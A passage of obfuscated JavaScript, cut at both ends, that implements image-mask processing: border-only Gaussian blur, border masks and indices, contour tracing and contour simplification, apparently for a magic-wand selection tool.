daf9a[_0x1a2468['MdbIq'](_0x4f78a1,_0x512975)],_0x1beeb1[_0x512975]);for(_0x546271=_0x1a2468['elYvF'](_0x1a2468['hYDZF'](_0x407707,_0x47c2c0),_0x1b8e69)?_0x1a2468['RTwCT'](_0x407707,_0x47c2c0):_0x1b8e69,_0x4f78a1=_0x1a2468['NvDAF'](_0x299e6,_0x1a2468['JfBfM'](_0x36f7b9,_0x463400)),_0x512975=_0x1a2468['YaWNU'](_0x36f7b9-_0x47c2c0,0x0)?_0x1a2468['NvDAF'](_0x36f7b9,_0x47c2c0):0x0;_0x1a2468['PYLWJ'](_0x512975,_0x546271);_0x512975++)_0x3073f7+=_0x1a2468['JfBfM'](_0x3daf9a[_0x1a2468['AFAOi'](_0x4f78a1,_0x1a2468['WEDfZ'](_0x512975,_0x463400))],_0x1beeb1[_0x512975]);_0x105d95[_0x299e6]=_0x1a2468['pNCrV'](_0x3073f7,0.5)?0x1:0x0;}continue;case'4':return{'data':_0x105d95,'width':_0x463400,'height':_0x36f6f4,'bounds':{'minX':_0x5f2b36,'minY':_0x14a0f4,'maxX':_0x2f2fb7,'maxY':_0x455709}};case'5':var _0x105d95=new Uint8Array(_0x1a2468['wqiqH'](_0x463400,_0x36f6f4)),_0x42e03a=_0x1a2468['sLsEZ'](_0x36f7b9,_0x463400),_0x407707=_0x1a2468['fFZxt'](_0x36f7b9,_0x36f6f4);continue;}break;}},_0x3dfe61['gaussBlurOnlyBorder']=function(_0x4cc42f,_0x3688f5,_0x52593a){var _0x3e821f='1|2|5|4|0|3'['split']('|'),_0x3fc647=0x0;while(!![]){switch(_0x3e821f[_0x3fc647++]){case'0':for(_0x202f6e=0x0;_0x202f6e<_0x129164;_0x202f6e++){for(_0x14bcac=0x0,_0x12d229=_0x1a2468['nqZeU']((_0x586633=_0x32dbb2[_0x202f6e])-(_0xa8a4bb=_0x586633%_0x2abf96),_0x2abf96),_0x15e950=_0x1a2468['rvbZQ'](_0x2692c3,_0xa8a4bb)<_0x47d07d?_0x1a2468['lysLS'](_0x2692c3,_0xa8a4bb):_0x47d07d,_0x5d341e=_0x1a2468['ayBlt'](_0x586633,_0x3688f5),_0x435ed8=_0x3688f5-_0xa8a4bb>0x0?_0x3688f5-_0xa8a4bb:0x0;_0x1a2468['aQVYo'](_0x435ed8,_0x15e950);_0x435ed8++)_0x14bcac+=_0x1a2468['kOPzz'](_0x4d9029[_0x5d341e+_0x435ed8],_0x26013b[_0x435ed8]);if(_0x1a2468['VinpU'](_0x14bcac,0.5))_0x29c0b6[_0x586633]=0x1,_0x1a2468['LZlMp'](_0xa8a4bb,_0x48f4a7)&&(_0x48f4a7=_0xa8a4bb),_0x1a2468['ywPOQ'](_0xa8a4bb,_0x4a3d91)&&(_0x4a3d91=_0xa8a4bb),_0x1a2468['yvaNq'](_0x12d229,_0x2a5f3f)&&(_0x2a5f3f=_0x12d229),_0x1a2468['VinpU'](_0x12d229,_0x2e2a52)&&(_0x2e2a52=_0x12d229);else{for(_0x15e950=_0x1a2468['lkQUa'](_0x3c2d2e,_0x12d229)<_0x47d07d?_0x3c2d2e-_0x12d229:_0x47d07d,_0x5d341e=_0x1a2468['iKeUA'](_0x586633,_0x1a2468['mTAxl'](_0x3688f5,_0x2abf96)),_0x435ed8=_0x3688f5-_0x12d229>0x0?_0x1a2468['pFWDw'](_0x3688f5,_0x12d229):0x0;_0x1a2468['GsKUe'](_0x435ed8,_0x15e950);_0x435ed8++)_0x14bcac+=_0x4d9029[_0x5d341e+_0x435ed8*_0x2abf96]*_0x26013b[_0x435ed8];_0x1a2468['ywPOQ'](_0x14bcac,0.5)?(_0x29c0b6[_0x586633]=0x1,_0x1a2468['QcTjw'](_0xa8a4bb,_0x48f4a7)&&(_0x48f4a7=_0xa8a4bb),_0x1a2468['VinpU'](_0xa8a4bb,_0x4a3d91)&&(_0x4a3d91=_0xa8a4bb),_0x1a2468['QcTjw'](_0x12d229,_0x2a5f3f)&&(_0x2a5f3f=_0x12d229),_0x1a2468['orEpK'](_0x12d229,_0x2e2a52)&&(_0x2e2a52=_0x12d229)):_0x29c0b6[_0x586633]=0x0;}}continue;case'1':var _0xa95a66,_0x1bc97e,_0x202f6e,_0x435ed8,_0x586633,_0x5d341e,_0xa8a4bb,_0x12d229,_0x14bcac,_0x15e950,_0x32dbb2=function(_0x26e0bb,_0x5083a4,_0x3b08d3){var _0x1f1da5='0|5|3|9|2|8|4|1|7|6'['split']('|'),_0x222c59=0x0;while(!![]){switch(_0x1f1da5[_0x222c59++]){case'0':var _0x2eb91a,_0x3a8d7e,_0x28083b,_0x55dba7,_0xd2cb,_0x297401,_0x52f03b,_0x5557ef=_0x26e0bb['width'],_0x30f2de=_0x26e0bb['height'],_0x12e15d=_0x26e0bb['data'],_0x16ad47=new Uint8Array(_0x12e15d),_0x16114a=_0x26e0bb['bounds']['minX'],_0x2bf20a=_0x26e0bb['bounds']['maxX'],_0x3f4642=_0x26e0bb['bounds']['minY'],_0xcc24d7=_0x26e0bb['bounds']['maxY'],_0x2fbe31=_0x4198cd['PPgHR'](_0x5557ef,_0x30f2de),_0x447993=new Uint8Array(_0x2fbe31),_0x2161f1=[],_0x29e9a2=Math['max'](_0x16114a,0x1),_0x3ec53a=Math['min'](_0x2bf20a,_0x4198cd['raegt'](_0x5557ef,0x2)),_0xc80b6=Math['max'](_0x3f4642,0x1),_0xc71639=Math['min'](_0xcc24d7,_0x4198cd['qXRJL'](_0x30f2de,0x2));continue;case'1':var _0x30cca7,_0x1ab9bd=[],_0x3f12c3=_0x4198cd['pdDSM'](_0x5083a4,_0x5557ef),_0x1bea69=_0x4198cd['BPbDx'](_0x5083a4,_0x30f2de),_0x33026b=_0x4198cd['ZTVWa'](_0x4198cd['rjcFA'](0x2,_0x5083a4),0x1);continue;case'2':if(_0x4198cd['GTllR'](_0x2bf20a,_0x4198cd['woYDk'](_0x5557ef,0x1))){for(_0x55dba7=_0x3f4642;_0x55dba7<_0xcc24d7+0x1;_0x55dba7++)_0x4198cd['YixTL'](0x1,_0x12e15d[_0x4198cd['YylNr'](_0x4198cd['pMOQv'](_0x55dba7,_0x5557ef),_0x2bf20a)])&&_0x2161f1['push'](_0x4198cd['zMESI'](_0x4198cd['pMOQv'](_0x55dba7,_0x5557ef),_0x2bf20a));}continue;case'3':for(_0x55dba7=_0xc80b6;_0x4198cd['OqiMF'](_0x55dba7,_0x4198cd['Bgmqs'](_0xc71639,0x1));_0x55dba7++)for(_0x2eb91a=_0x29e9a2;_0x4198cd['wceSV'](_0x2eb91a,_0x4198cd['uPNXL'](_0x3ec53a,0x1));_0x2eb91a++)_0x4198cd['xZhpF'](0x0,_0x12e15d[_0xd2cb=_0x55dba7*_0x5557ef+_0x2eb91a])&&(_0x297401=_0x4198cd['LHQfN'](_0xd2cb,_0x5557ef),_0x52f03b=_0x4198cd['qXRJL'](_0xd2cb,_0x5557ef),_0x4198cd['xZhpF'](0x0,_0x16ad47[_0x4198cd['bhGxS'](_0xd2cb,0x1)])&&_0x4198cd['OfApY'](0x0,_0x16ad47[_0x4198cd['Cestt'](_0xd2cb,0x1)])&&_0x4198cd['xZhpF'](0x0,_0x16ad47[_0x297401])&&_0x4198cd['OfApY'](0x0,_0x16ad47[_0x297401+0x1])&&_0x4198cd['qizmB'](0x0,_0x16ad47[_0x4198cd['EtNbf'](_0x297401,0x1)])&&_0x4198cd['ojwgO'](0x0,_0x16ad47[_0x52f03b])&&0x0!==_0x16ad47[_0x4198cd['vQjBx'](_0x52f03b,0x1)]&&_0x4198cd['WAWjQ'](0x0,_0x16ad47[_0x4198cd['fNJix'](_0x52f03b,0x1)])||_0x2161f1['push'](_0xd2cb));continue;case'4':if(_0xcc24d7==_0x4198cd['jjOBx'](_0x30f2de,0x1)){for(_0x2eb91a=_0x16114a;_0x4198cd['FhGFV'](_0x2eb91a,_0x4198cd['PpgMW'](_0x2bf20a,0x1));_0x2eb91a++)0x1===_0x12e15d[_0x4198cd['YylNr'](_0x4198cd['yTOXr'](_0xcc24d7,_0x5557ef),_0x2eb91a)]&&_0x2161f1['push'](_0x4198cd['PQHvl'](_0xcc24d7,_0x5557ef)+_0x2eb91a);}continue;case'5':if(_0x3b08d3&&_0x4198cd['RhjKL'](_0x3b08d3['length'],0x0)){for(_0xd2cb=0x0;_0x4198cd['wceSV'](_0xd2cb,_0x2fbe31);_0xd2cb++)_0x4198cd['EBKLz'](0x1,_0x3b08d3[_0xd2cb])&&(_0x16ad47[_0xd2cb]=0x1);}continue;case'6':return _0x1ab9bd;case'7':for(_0x2fbe31=_0x2161f1['length'],_0x28083b=0x0;_0x28083b<_0x2fbe31;_0x28083b++){for(_0x447993[_0xd2cb=_0x2161f1[_0x28083b]]=0x1,_0x1ab9bd['push'](_0xd2cb),_0x55dba7=_0x4198cd['jjOBx'](_0xd2cb,_0x2eb91a=_0xd2cb%_0x5557ef)/_0x5557ef,_0x30cca7=_0x4198cd['EvFbv'](_0x4198cd['LElEf'](_0x3f12c3,_0x2eb91a),_0x33026b)?_0x4198cd['raegt'](_0x3f12c3,_0x2eb91a):_0x33026b,_0x297401=_0x4198cd['EtNbf'](_0xd2cb,_0x5083a4),_0x3a8d7e=_0x4198cd['tPNBy'](_0x5083a4-_0x2eb91a,0x0)?_0x4198cd['aqJnj'](_0x5083a4,_0x2eb91a):0x0;_0x4198cd['lxMzz'](_0x3a8d7e,_0x30cca7);_0x3a8d7e++)_0x4198cd['FMQjt'](0x0,_0x447993[_0x52f03b=_0x4198cd['xEZml'](_0x297401,_0x3a8d7e)])&&(_0x447993[_0x52f03b]=0x1,_0x1ab9bd['push'](_0x52f03b));for(_0x30cca7=_0x4198cd['woYDk'](_0x1bea69,_0x55dba7)<_0x33026b?_0x4198cd['LElEf'](_0x1bea69,_0x55dba7):_0x33026b,_0x297401=_0x4198cd['xZfmX'](_0xd2cb,_0x4198cd['PPgHR'](_0x5083a4,_0x5557ef)),_0x3a8d7e=_0x4198cd['TqFrR'](_0x5083a4,_0x55dba7)>0x0?_0x4198cd['EtNbf'](_0x5083a4,_0x55dba7):0x0;_0x4198cd['hNcou'](_0x3a8d7e,_0x30cca7);_0x3a8d7e++)_0x4198cd['bmMLV'](0x0,_0x447993[_0x52f03b=_0x4198cd['vQjBx'](_0x297401,_0x4198cd['vgOhK'](_0x3a8d7e,_0x5557ef))])&&(_0x447993[_0x52f03b]=0x1,_0x1ab9bd['push'](_0x52f03b));}continue;case'8':if(_0x4198cd['GTllR'](0x0,_0x3f4642)){for(_0x2eb91a=_0x16114a;_0x2eb91a<_0x2bf20a+0x1;_0x2eb91a++)_0x4198cd['lODhR'](0x1,_0x12e15d[_0x2eb91a])&&_0x2161f1['push'](_0x2eb91a);}continue;case'9':if(_0x4198cd['GTllR'](0x0,_0x16114a)){for(_0x55dba7=_0x3f4642;_0x4198cd['hNcou'](_0x55dba7,_0x4198cd['FdyAL'](_0xcc24d7,0x1));_0x55dba7++)_0x4198cd['vzVWf'](0x1,_0x12e15d[_0x4198cd['PPgHR'](_0x55dba7,_0x5557ef)])&&_0x2161f1['push'](_0x4198cd['yJDvn'](_0x55dba7,_0x5557ef));}continue;}break;}}(_0x4cc42f,_0x3688f5,_0x52593a),_0x47d07d=_0x1a2468['AiUyG'](0x2*_0x3688f5,0x1),_0x256c06=_0x1a2468['kOPzz'](0x2*_0x3688f5,_0x3688f5),_0x26013b=new Float32Array(_0x47d07d),_0x467dda=0x0,_0x2abf96=_0x4cc42f['width'],_0x263ecf=_0x4cc42f['height'],_0x4d9029=_0x4cc42f['data'],_0x48f4a7=_0x4cc42f['bounds']['minX'],_0x4a3d91=_0x4cc42f['bounds']['maxX'],_0x2a5f3f=_0x4cc42f['bounds']['minY'],_0x2e2a52=_0x4cc42f['bounds']['maxY'],_0x129164=_0x32dbb2['length'];continue;case'2':for(_0x202f6e=0x0;_0x1a2468['PYLWJ'](_0x202f6e,_0x3688f5);_0x202f6e++)_0x1bc97e=_0x1a2468['JfBfM'](_0x1a2468['pFWDw'](_0x3688f5,_0x202f6e),_0x1a2468['FPANp'](_0x3688f5,_0x202f6e)),_0xa95a66=_0x1a2468['pXBZX'](Math['exp'](_0x1a2468['bXYAv'](-_0x1bc97e,_0x256c06)),Math['PI']),_0x26013b[_0x1a2468['mUXdU'](_0x3688f5,_0x202f6e)]=_0x26013b[_0x3688f5-_0x202f6e]=_0xa95a66,_0x467dda+=0x2*_0xa95a66;continue;case'3':return{'data':_0x29c0b6,'width':_0x2abf96,'height':_0x263ecf,'bounds':{'minX':_0x48f4a7,'minY':_0x2a5f3f,'maxX':_0x4a3d91,'maxY':_0x2e2a52}};case'4':var _0x29c0b6=new Uint8Array(_0x4d9029),_0x2692c3=_0x1a2468['LRtYA'](_0x3688f5,_0x2abf96),_0x3c2d2e=_0x1a2468['bWbEH'](_0x3688f5,_0x263ecf);continue;case'5':for(_0x202f6e=0x0;_0x1a2468['NtDuK'](_0x202f6e,_0x47d07d);_0x202f6e++)_0x26013b[_0x202f6e]/=_0x467dda;continue;}break;}},_0x3dfe61['createBorderMask']=function(_0x30b013){var _0x295bef=_0x4198cd['yFELS']['split']('|'),_0xbf0a39=0x0;while(!![]){switch(_0x295bef[_0xbf0a39++]){case'0':var _0x20c198,_0x251f9b,_0x30dd3b,_0x18f063,_0x5ec225,_0x2d8bb3=_0x30b013['width'],_0x3d11a2=_0x30b013['height'],_0x4a97e4=_0x30b013['data'],_0x19defb=_0x30b013['bounds']['minX'],_0x5530fb=_0x30b013['bounds']['maxX'],_0x152a26=_0x30b013['bounds']['minY'],_0x160a57=_0x30b013['bounds']['maxY'],_0x5091ec=_0x4198cd['WDvjr'](_0x4198cd['TqFrR'](_0x5530fb,_0x19defb),0x1),_0x16f714=_0x4198cd['ETxPN'](_0x4198cd['aqJnj'](_0x160a57,_0x152a26),0x1),_0x4cc5d1=new Uint8Array(_0x4198cd['fFgJi'](_0x5091ec,_0x16f714)),_0x31dd37=Math['max'](_0x19defb,0x1),_0x391828=Math['min'](_0x5530fb,_0x4198cd['LElEf'](_0x2d8bb3,0x2)),_0x6b4a21=Math['max'](_0x152a26,0x1),_0x4b9ab2=Math['min'](_0x160a57,_0x4198cd['cZGpP'](_0x3d11a2,0x2));continue;case'1':return{'data':_0x4cc5d1,'width':_0x5091ec,'height':_0x16f714,'offset':{'x':_0x19defb,'y':_0x152a26}};case'2':if(0x0==_0x152a26){for(_0x20c198=_0x19defb;_0x4198cd['HtTPC'](_0x20c198,_0x5530fb+0x1);_0x20c198++)0x1===_0x4a97e4[_0x20c198]&&(_0x4cc5d1[_0x4198cd['TqFrR'](_0x20c198,_0x19defb)]=0x1);}continue;case'3':if(0x0==_0x19defb){for(_0x251f9b=_0x152a26;_0x4198cd['zYSSe'](_0x251f9b,_0x4198cd['iKZXR'](_0x160a57,0x1));_0x251f9b++)_0x4198cd['SUmVl'](0x1,_0x4a97e4[_0x251f9b*_0x2d8bb3])&&(_0x4cc5d1[_0x4198cd['OGdAR'](_0x251f9b-_0x152a26,_0x5091ec)]=0x1);}continue;case'4':for(_0x251f9b=_0x6b4a21;_0x251f9b<_0x4198cd['wggmh'](_0x4b9ab2,0x1);_0x251f9b++)for(_0x20c198=_0x31dd37;_0x20c198<_0x4198cd['CcNxU'](_0x391828,0x1);_0x20c198++)_0x4198cd['OfApY'](0x0,_0x4a97e4[_0x30dd3b=_0x4198cd['KmcoM'](_0x4198cd['xdeKB'](_0x251f9b,_0x2d8bb3),_0x20c198)])&&(_0x18f063=_0x4198cd['EeBQm'](_0x30dd3b,_0x2d8bb3),_0x5ec225=_0x4198cd['aqJnj'](_0x30dd3b,_0x2d8bb3),_0x4198cd['tOCqc'](0x0,_0x4a97e4[_0x30dd3b+0x1])&&_0x4198cd['RbOHR'](0x0,_0x4a97e4[_0x30dd3b-0x1])&&_0x4198cd['MVrto'](0x0,_0x4a97e4[_0x18f063])&&_0x4198cd['WAWjQ'](0x0,_0x4a97e4[_0x4198cd['dZCCC'](_0x18f063,0x1)])&&_0x4198cd['GwHaY'](0x0,_0x4a97e4[_0x4198cd['Fdztl'](_0x18f063,0x1)])&&_0x4198cd['ojwgO'](0x0,_0x4a97e4[_0x5ec225])&&_0x4198cd['xZhpF'](0x0,_0x4a97e4[_0x4198cd['MZquC'](_0x5ec225,0x1)])&&_0x4198cd['tOCqc'](0x0,_0x4a97e4[_0x4198cd['kGoDW'](_0x5ec225,0x1)])||(_0x4cc5d1[_0x4198cd['OGdAR'](_0x4198cd['jjOBx'](_0x251f9b,_0x152a26),_0x5091ec)+(_0x20c198-_0x19defb)]=0x1));continue;case'5':if(_0x5530fb==_0x4198cd['kGoDW'](_0x2d8bb3,0x1)){for(_0x251f9b=_0x152a26;_0x4198cd['NQLZR'](_0x251f9b,_0x160a57+0x1);_0x251f9b++)_0x4198cd['bmMLV'](0x1,_0x4a97e4[_0x4198cd['siUDO'](_0x251f9b,_0x2d8bb3)+_0x5530fb])&&(_0x4cc5d1[_0x4198cd['TAlVI'](_0x251f9b,_0x152a26)*_0x5091ec+_0x4198cd['kGoDW'](_0x5530fb,_0x19defb)]=0x1);}continue;case'6':if(_0x4198cd['GTllR'](_0x160a57,_0x4198cd['XkoCd'](_0x3d11a2,0x1))){for(_0x20c198=_0x19defb;_0x4198cd['NQLZR'](_0x20c198,_0x5530fb+0x1);_0x20c198++)_0x4198cd['qGsIm'](0x1,_0x4a97e4[_0x4198cd['FbfmX'](_0x4198cd['yTOXr'](_0x160a57,_0x2d8bb3),_0x20c198)])&&(_0x4cc5d1[_0x4198cd['JwvYo'](_0x4198cd['xdeKB'](_0x4198cd['LElEf'](_0x160a57,_0x152a26),_0x5091ec),_0x4198cd['xZfmX'](_0x20c198,_0x19defb))]=0x1);}continue;}break;}},_0x3dfe61['getBorderIndices']=function(_0x3ac384){var _0x5d913b,_0x40aaed,_0x307f7d,_0x27bac7,_0x2d7f02,_0x12e3de=_0x3ac384['width'],_0x1d7a49=_0x3ac384['height'],_0x1e71e8=_0x3ac384['data'],_0x57b6ab=[],_0x5d7c80=_0x12e3de-0x1,_0x26a62e=_0x4198cd['raegt'](_0x1d7a49,0x1);for(_0x40aaed=0x1;_0x4198cd['zYSSe'](_0x40aaed,_0x26a62e);_0x40aaed++)for(_0x5d913b=0x1;_0x4198cd['XkgmW'](_0x5d913b,_0x5d7c80);_0x5d913b++)0x0!==_0x1e71e8[_0x307f7d=_0x4198cd['pMOQv'](_0x40aaed,_0x12e3de)+_0x5d913b]&&(_0x27bac7=_0x4198cd['zMESI'](_0x307f7d,_0x12e3de),_0x2d7f02=_0x4198cd['cQZXw'](_0x307f7d,_0x12e3de),_0x4198cd['kIubl'](0x0,_0x1e71e8[_0x4198cd['JwvYo'](_0x307f7d,0x1)])&&_0x4198cd['VUMAf'](0x0,_0x1e71e8[_0x4198cd['YvmpK'](_0x307f7d,0x1)])&&_0x4198cd['IFyJA'](0x0,_0x1e71e8[_0x27bac7])&&0x0!==_0x1e71e8[_0x4198cd['Bgmqs'](_0x27bac7,0x1)]&&0x0!==_0x1e71e8[_0x4198cd['Cestt'](_0x27bac7,0x1)]&&_0x4198cd['MVrto'](0x0,_0x1e71e8[_0x2d7f02])&&_0x4198cd['OfApY'](0x0,_0x1e71e8[_0x2d7f02+0x1])&&_0x4198cd['kIubl'](0x0,_0x1e71e8[_0x4198cd['raegt'](_0x2d7f02,0x1)])||_0x57b6ab['push'](_0x307f7d));for(_0x40aaed=0x0;_0x4198cd['JkBpz'](_0x40aaed,_0x1d7a49);_0x40aaed++)0x1===_0x1e71e8[_0x4198cd['YOhvR'](_0x40aaed,_0x12e3de)]&&_0x57b6ab['push'](_0x40aaed*_0x12e3de);for(_0x5d913b=0x0;_0x4198cd['wceSV'](_0x5d913b,_0x12e3de);_0x5d913b++)_0x4198cd['scgtw'](0x1,_0x1e71e8[_0x5d913b])&&_0x57b6ab['push'](_0x5d913b);for(_0x307f7d=_0x12e3de-0x1,_0x40aaed=0x0;_0x4198cd['gSTVY'](_0x40aaed,_0x1d7a49);_0x40aaed++)_0x4198cd['uMieV'](0x1,_0x1e71e8[_0x40aaed*_0x12e3de+_0x307f7d])&&_0x57b6ab['push'](_0x4198cd['MZEZA'](_0x4198cd['siUDO'](_0x40aaed,_0x12e3de),_0x307f7d));for(_0x307f7d=_0x4198cd['pMOQv'](_0x1d7a49-0x1,_0x12e3de),_0x5d913b=0x0;_0x4198cd['YGeAj'](_0x5d913b,_0x12e3de);_0x5d913b++)_0x4198cd['MUIjU'](0x1,_0x1e71e8[_0x307f7d+_0x5d913b])&&_0x57b6ab['push'](_0x307f7d+_0x5d913b);return _0x57b6ab;},_0x3dfe61['traceContours']=function(_0x201bb0){var _0x159475,_0x4a1c49,_0x709092,_0x55752b,_0x1059d5,_0x4121e9,_0x174567,_0x4cb73f,_0x4eb0ca,_0x1a71e9,_0x440f5f,_0x18bd0d,_0x55c231,_0x4f391e,_0x23aa9d,_0x8f0212=function(_0x382f91){var _0x47fb08,_0x4a12e1,_0x108802=_0x382f91['width'],_0x712c26=_0x382f91['data'],_0x16e572=_0x382f91['bounds']['minX'],_0xb6d8ef=_0x382f91['bounds']['maxX'],_0x307804=_0x382f91['bounds']['minY'],_0x27dbb7=_0x382f91['bounds']['maxY'],_0x1e0132=_0x4198cd['FGkYM'](_0x4198cd['XkoCd'](_0xb6d8ef,_0x16e572),0x3),_0x899ff8=_0x4198cd['aqJnj'](_0x27dbb7,_0x307804)+0x3,_0x45e871=new Uint8Array(_0x4198cd['yJDvn'](_0x1e0132,_0x899ff8));for(_0x4a12e1=_0x307804;_0x4198cd['vSRex'](_0x4a12e1,_0x4198cd['BPbDx'](_0x27dbb7,0x1));_0x4a12e1++)for(_0x47fb08=_0x16e572;_0x4198cd['nzzQf'](_0x47fb08,_0x4198cd['BPbDx'](_0xb6d8ef,0x1));_0x47fb08++)_0x4198cd['CUcZS'](0x1,_0x712c26[_0x4198cd['yTOXr'](_0x4a12e1,_0x108802)+_0x47fb08])&&(_0x45e871[_0x4198cd['OWWyW'](_0x4198cd['xZfmX'](_0x4a12e1,_0x307804),0x1)*_0x1e0132+_0x4198cd['uPNXL'](_0x4198cd['xZfmX'](_0x47fb08,_0x16e572),0x1)]=0x1);return{'data':_0x45e871,'width':_0x1e0132,'height':_0x899ff8,'offset':{'x':_0x16e572-0x1,'y':_0x4198cd['YHvfe'](_0x307804,0x1)}};}(_0x201bb0),_0x222f7f=[],_0x3db4b4=0x0,_0x4ca163=_0x8f0212['width'],_0x63f4ca=_0x4198cd['rjcFA'](0x2,_0x4ca163),_0x30149d=_0x8f0212['height'],_0x35b78b=_0x8f0212['data'],_0x24a5e2=_0x8f0212['offset']['x'],_0x5915a2=_0x8f0212['offset']['y'],_0x31e9ef=new Uint8Array(_0x35b78b),_0x5ebe7a=[[0x1,0x0],[0x1,0x1],[0x0,0x1],[-0x1,0x1],[-0x1,0x0],[-0x1,-0x1],[0x0,-0x1],[0x1,-0x1]];for(_0x55752b=0x1;_0x4198cd['KpflP'](_0x55752b,_0x4198cd['JQmYS'](_0x30149d,0x1));_0x55752b++)for(_0x709092=0x1;_0x4198cd['fAwOU'](_0x709092,_0x4ca163-0x1);_0x709092++)if(0x1===_0x35b78b[_0x1059d5=_0x4198cd['vgOhK'](_0x55752b,_0x4ca163)+_0x709092]){for(_0x159475=-_0x4ca163;_0x159475<_0x63f4ca;_0x159475+=_0x63f4ca)if(0x0===_0x35b78b[_0x4198cd['PpgMW'](_0x1059d5,_0x159475)]&&_0x4198cd['bmMLV'](0x0,_0x31e9ef[_0x4198cd['vQjBx'](_0x1059d5,_0x159475)])){for(_0x3db4b4++,_0x174567=[],_0x4eb0ca=(_0x4cb73f=_0x4198cd['SUmVl'](_0x159475,_0x4ca163))?0x2:0x6,_0x18bd0d=_0x55c231=_0x1a71e9={'x':_0x709092,'y':_0x55752b},_0x440f5f=null;;){for(_0x31e9ef[_0x4198cd['rECcO'](_0x18bd0d['y']*_0x4ca163,_0x18bd0d['x'])]=_0x3db4b4,_0x4a1c49=0x0;_0x4198cd['bDVLl'](_0x4a1c49,0x8);_0x4a1c49++){if(_0x23aa9d=_0x5ebe7a[_0x4eb0ca=_0x4198cd['lllYk'](_0x4198cd['rECcO'](_0x4eb0ca,0x1),0x8)],0x1===_0x35b78b[_0x4121e9=_0x4198cd['qvrNs'](_0x4198cd['RLiIo']((_0x4f391e={'x':_0x18bd0d['x']+_0x23aa9d[0x0],'y':_0x4198cd['XxKLm'](_0x18bd0d['y'],_0x23aa9d[0x1])})['y'],_0x4ca163),_0x4f391e['x'])]){_0x31e9ef[_0x4121e9]=_0x3db4b4;break;}_0x31e9ef[_0x4121e9]=-0x1,_0x4f391e=null;}if(null===_0x4f391e)break;if(_0x18bd0d=_0x4f391e,_0x440f5f){if(_0x4198cd['EBKLz'](_0x55c231['x'],_0x1a71e9['x'])&&_0x4198cd['bmMLV'](_0x55c231['y'],_0x1a71e9['y'])&&_0x4198cd['CUcZS'](_0x18bd0d['x'],_0x440f5f['x'])&&_0x4198cd['eZQJy'](_0x18bd0d['y'],_0x440f5f['y']))break;}else _0x440f5f=_0x4f391e;_0x174567['push']({'x':_0x4198cd['xZGgm'](_0x55c231['x'],_0x24a5e2),'y':_0x4198cd['EKgHh'](_0x55c231['y'],_0x5915a2)}),_0x55c231=_0x18bd0d,_0x4eb0ca=_0x4198cd['lllYk'](_0x4198cd['Tkibl'](_0x4eb0ca,0x4),0x8);}_0x4198cd['Wzdxq'](null,_0x4f391e)&&(_0x174567['push']({'x':_0x4198cd['wtptf'](_0x1a71e9['x'],_0x24a5e2),'y':_0x4198cd['kSiAF'](_0x1a71e9['y'],_0x5915a2)}),_0x222f7f['push']({'inner':_0x4cb73f,'label':_0x3db4b4,'points':_0x174567}));}}return _0x222f7f;},_0x3dfe61['simplifyContours']=function(_0xa697a,_0x5a57ea,_0x4de370){var _0x55d4de={'cHDxy':function(_0x45830a,_0xf3c8cc){return _0x4198cd['QjfcX'](_0x45830a,_0xf3c8cc);}},_0x254c92,_0x490c9e,_0x519dc2,_0x1cebc6,_0x10596d,_0x451b49,_0xca1106,_0x1c44dc,_0x18a53c,_0x5a6b52,_0x134eda,_0x49b5be,_0x1222d0,_0x161cc4,_0x3438d9,_0x4be8a4,_0x419796,_0x1b9059,_0x1d93f7,_0x2d6574,_0x343eaa,_0x31fc03=_0xa697a['length'],_0x38febb=[];for(_0x490c9e=0x0;_0x490c9e<_0x31fc03;_0x490c9e++)if(_0x10596d=(_0x1cebc6=_0xa697a[_0x490c9e])['points'],_0x4198cd['JkBpz'](_0x451b49=_0x1cebc6['points']['length'],_0x4de370)){for(_0xca1106=[],_0x519dc2=0x0;_0x4198cd['wceSV'](_0x519dc2,_0x451b49);_0x519dc2++)_0xca1106['push']({'x':_0x10596d[_0x519dc2]['x'],'y':_0x10596d[_0x519dc2]['y']});_0x38febb['push']({'inner':_0x1cebc6['inner'],'label':_0x1cebc6['label'],'points':_0xca1106,'initialCount':_0x451b49});}else{_0x1c44dc=[0x0,_0x4198cd['Cestt'](_0x451b49,0x1)],_0x18a53c=[{'first':0x0,'last':_0x451b49-0x1}];do{if(!_0x4198cd['MEnSo']((_0x5a6b52=_0x18a53c['shift']())['last'],_0x4198cd['pNtTo'](_0x5a6b52['first'],0x1))){for(_0x134eda=-0x1,_0x49b5be=_0x5a6b52['first'],_0x254c92=_0x4198cd['wtptf'](_0x5a6b52['first'],0x1);_0x254c92<_0x5a6b52['last'];_0x254c92++)_0x1d93f7=_0x10596d[_0x254c92],_0x2d6574=_0x10596d[_0x5a6b52['first']],_0x343eaa=_0x10596d[_0x5a6b52['last']],_0x419796=_0x4198cd['cZGpP'](_0x1d93f7['x'],_0x2d6574['x']),_0x1b9059=_0x4198cd['LzieH'](_0x1d93f7['y'],_0x2d6574['y']),_0x161cc4=Math['sqrt'](_0x419796*_0x419796+_0x4198cd['hucaX'](_0x1b9059,_0x1b9059)),_0x419796=_0x1d93f7['x']-_0x343eaa['x'],_0x1b9059=_0x4198cd['VIDMJ'](_0x1d93f7['y'],_0x343eaa['y']),_0x3438d9=Math['sqrt'](_0x4198cd['IrWsD'](_0x419796*_0x419796,_0x4198cd['DqluU'](_0x1b9059,_0x1b9059))),_0x419796=_0x4198cd['YvmpK'](_0x2d6574['x'],_0x343eaa['x']),_0x1b9059=_0x4198cd['PJJHU'](_0x2d6574['y'],_0x343eaa['y']),_0x4be8a4=Math['sqrt'](_0x4198cd['LHQfN'](_0x4198cd['YOhvR'](_0x419796,_0x419796),_0x4198cd['xdeKB'](_0x1b9059,_0x1b9059))),_0x4198cd['imfAG'](_0x1222d0=_0x161cc4>=Math['sqrt'](_0x4198cd['eVtVx'](_0x4198cd['vteHF'](_0x3438d9,_0x3438d9),_0x4198cd['uPdBJ'](_0x4be8a4,_0x4be8a4)))?_0x3438d9:_0x4198cd['ddIGb'](_0x3438d9,Math['sqrt'](_0x4198cd['kgvJc'](_0x4198cd['hucaX'](_0x161cc4,_0x161cc4),_0x4be8a4*_0x4be8a4)))?_0x161cc4:Math['abs'](_0x4198cd['dtUuk'](_0x4198cd['YHvfe'](_0x4198cd['OWWyW'](_0x4198cd['udvoV'](_0x1b9059,_0x1d93f7['x'])-_0x4198cd['YOhvR'](_0x419796,_0x1d93f7['y']),_0x2d6574['x']*_0x343eaa['y']),_0x4198cd['pMOQv'](_0x343eaa['x'],_0x2d6574['y'])),_0x4be8a4)),_0x134eda)&&(_0x49b5be=_0x254c92,_0x134eda=_0x1222d0);_0x4198cd['OjMmj'](_0x134eda,_0x5a57ea)&&(_0x1c44dc['push'](_0x49b5be),_0x18a53c['push']({'first':_0x5a6b52['first'],